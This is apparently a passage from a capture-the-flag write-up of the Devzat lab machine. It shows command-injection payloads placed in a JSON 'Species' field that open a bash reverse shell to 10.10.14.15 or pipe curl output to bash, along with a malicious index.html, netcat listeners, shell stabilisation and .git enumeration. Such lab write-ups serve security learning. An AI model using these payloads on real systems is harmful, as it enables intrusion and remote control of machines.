
If I try to get a Reverse Shell, using the pentestmonkey commands, they do not work. Then I will create a malicious index.html file, with bash code to get it, I just have to create a local server with Python and then from the victim machine access my server and interpret the content with bash, I get access to the machine. I make a console treatment to be able to deploy me with greater comfort and I corroborate the Codename, which agrees with what I obtained with Launchpad. I also see that there is a network interface corresponding to Docker.
nc -nlvp 443
{"Name":"oldb", "Species":"Cat;bash -i >&/dev/tcp/10.10.14.15/443 0>&1"}
nvim index.html
python3 -m http.server 80
nc -nlvp 443
index.html
#!/bin/bash
bash -i >&/dev/tcp/10.10.14.15/443 0>&1
{"Name":"oldb", "Species":"Cat;curl 10.10.14.15"}
{"Name":"oldb", "Species":"Cat;curl 10.10.14.15|bash"}
whoami
hostname -I
hostname
script /dev/null -c bash [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
id
groups
uname -a
lsb_release -a
route -n




With the help of the Hack4u community, another way to access the victim machine can be found. If I search the internet for “chat over ssh github” I find the devzat project on Github which seems to me to be implemented on the Devzat box. In the project I find help with the commands I can run in the chat, but it also makes me think that there must be a Git related directory on the server, so I can use wfuzz to search for it and I find it, with wget I download all the resources but I omit the index files, which I am not interested in at the moment. If I analyze the logs, I find a port that I had not found with nmap, the 5000, plus a directory that may be an API. With curl I check if I can access it and so I did.
wfuzz -c --hc=404 --hh=510 -w /usr/share/SecLists/Discovery/Web-Content/common.txt http://pets.devzat.htb/FUZZ
wget -r http://pets.devzat.htb/.git
wget -r http://pets.devzat.htb/.git/ -R index\*
git log
git show ef07a04....
curl -s -X GET http://pets.devzat.htb/api/pet/






I access the API from the browser and I don’t see that it differs from the original web service. In Git you can return to a previous state with the reset parameter, and thus obtain other files that can serve me, and so it is, I find the main.go file that has a function that has a vulnerability, since it allows to inject a command. I capture with BurpSuite the request when I try to register a new pet and now I see the two parameters.
git --help
git reset --help
reset: Reset current HEAD to the specified state
–hard: Resets the index and working tree. Any changes to tracked files in the working tree since commit are discarded. Any untracked files or directories in the way of writing any tracked files are simply deleted.
git reset --hard
ls -a
cat main.go
# --> cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
# VULNERABILITY!!!! Sanitize!!!




